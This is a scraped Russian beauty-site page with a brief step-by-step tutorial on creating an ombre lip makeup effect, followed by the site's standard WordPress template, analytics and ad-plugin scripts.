<p>Перед тем, как начать красить губы, сделайте пилинг кожи губ и нанесите увлажняющий бальзам. Подождите пару минут, пока он до конца впитается.</p>
<p>2</p>
<p>Используйте легкий тональный крем или консилер для выравнивания поверхности губ и матирования.</p>
<p>    fotoimedia / imaxtree</p>
<p>3</p>
<p>Обведите губы темным карандашом (например, темно-бордовым или сливовым) и растушуйте его.</p>
<p>4</p>
<p>Нанесите помаду, по оттенку максимально совпадающую с цветом карандаша. </p>
<p>5</p>
<p>Салфеткой промокните середину губ (не касаясь краев) и на этот участок нанесите помаду более светлого оттенка, либо контрастного – в зависимости от того, какого эффекта вы хотите добиться. </p>
<p>6</p>
<p>Сомкните и разомкните губы несколько раз, но не трите их друг об друга. Это поможет создать эффект омбре. Закрепить макияж можно при помощи бесцветного блеска. </p>
<p>    fotoimedia / imaxtree</p>
<p>    fotoimedia / imaxtree</p>
<p>    fotoimedia / imaxtree</p>
<p>    fotoimedia / imaxtree</p>
<p>Чтобы придать губам дополнительный эффект перехода одного цвета в другой, нанесите небольшое количество помады на 1-2 тона светлее на середину верхней и нижней губы. Один из интересных вариантов макияжа губ омбре мы показывали в этом материале.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="50686">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uxod-za-volosami/modnye-celki-2019.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/8/c/9/8c99005c2302340d049ce66a6bc6ecf4.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/modnye-celki-2019.html' class='title'>beauty.ua                    Делаем прогнозы какие челки будут самыми модными в 2019 году            Beauty рекомендует                Читайте также            Читайте также                            Новости партнеров                            Beauty Fr</a>

		<div class="text">
			Модная чёлка 2019 на короткую и среднюю стрижку


<b>Наиболее актуальные вариации с короткими волосами...</b>		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/vosk-dla-volos.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/a/1/f/a1f2978f6358825e3b45bf6f4d804ed1.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/vosk-dla-volos.html' class='title'>beauty.ua                    Уход и стайлинг что такое сухой воск для волос и почему он лучше лаков            Beauty рекомендует                Читайте также            Читайте также                            Новости партнеров</a>

		<div class="text">
			Укладочная функция

Применяется воск для укладки волос. Для создания мужских укладок есть мужской воск....		</div>

	</div>


			
				
	<div class="item">

		
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/lunnyj-kalendar-strizek-na-sentabr-2018.html' class='title'>beauty.ua                    Сезонные перемены лунный календарь стрижек и окрашивания на сентябрь 2018            Beauty рекомендует                Читайте также            Читайте также                            Новости партнеров</a>

		<div class="text">
			Благоприятный день денежной стрижки на сентябрь 2018

Лунный календарь стрижки волос на сентябрь играет...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/kak-ubrat-seki-i-sdelat-skuly.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/3/e/7/3e76c47ea2a1245deb1ca4fec62ff5c2.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/kak-ubrat-seki-i-sdelat-skuly.html' class='title'>beauty.ua                    Упраженения от впалых щек                        Новости партнеров                            Beauty Fresh</a>

		<div class="text">
			Здоровое питание и питье

Рацион вашего питания напрямую отражается на вашей внешности. Поэтому и в этой...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/vakuumnaa-cistka-lica.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/3/e/4/3e470ceccb14e0dd08284e1614b2a16b.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/vakuumnaa-cistka-lica.html' class='title'>beauty.ua                    Быстрое омоложение все, что нужно знать о вакуумном массаже лица                        Новости партнеров                            Beauty Fresh</a>

		<div class="text">
			Как проводится вакуумная чистка в салоне

Данная процедура в салоне достаточно дорогая, но она стоит...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/degtarnyj-sampun.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/5/5/a/55a908d2f826b2749189de25c1d6d8ad.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/degtarnyj-sampun.html' class='title'>beauty.ua                    Не без ложки дегтя  чем полезен дегтярный шампунь                        Новости партнеров                            Beauty Fresh</a>

		<div class="text">
			Компонентная составляющая шампуня

Шампунь из дёгтя имеет уникальный природный состав. В отличие от многих...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-licom/ombre-na-gubah.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='50686' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/bezopasnaya-kosmetika-sredstva-s-lechebnoy-tambukanskoy-gryazyu.html' class='title'>Безопасная косметика и средства с лечебной тамбуканской грязью</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/apparaty-i-instrumenty-dlya-permanentnogo-makiyazha.html' class='title'>Аппараты и инструменты для перманентного макияжа</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/ukhod-za-permanentnym-makiyazhem-brovey.html' class='title'>Уход за перманентным макияжем бровей</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/pysnaa.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/945a32d1c0a1aeb4a0ba4d0ca59ece27-180x180-9c0e658f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/pysnaa.html' class='title'>Красивые девушки с пышными формами и бедрами 50 фото</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/vitamin-s-v-ampulah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/a/3/e/a3e75f7a2fe32d04d6a49bc90466a8c5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/vitamin-s-v-ampulah.html' class='title'>Омоложение лица 5 рецептов аскорбиновых масок</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kapsuly-ot-vypadenia-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/802d42f424d37da3f23844b4c1940a97-180x180-520a2aa5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kapsuly-ot-vypadenia-volos.html' class='title'>Рубрика Процедуры против выпадения волос</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/aptecnye-sredstva.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/03bfdf968bf168841dd05ede9d706dd6-180x180-22bba49b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/aptecnye-sredstva.html' class='title'>Аптечные препараты для бодибилдинга</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/volosy-vverh.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6d1188a0b6a47b7d46814269ee7b2b04-180x180-a22c0cb0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/volosy-vverh.html' class='title'>Все о Красоте</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/keratinovoe-laminirovanie-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/8/c/d8c79fc652995e06f88cdb686bc97f5f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/keratinovoe-laminirovanie-volos.html' class='title'>Вредно ли кератиновое выпрямление и ламинирование волос</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"50686"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 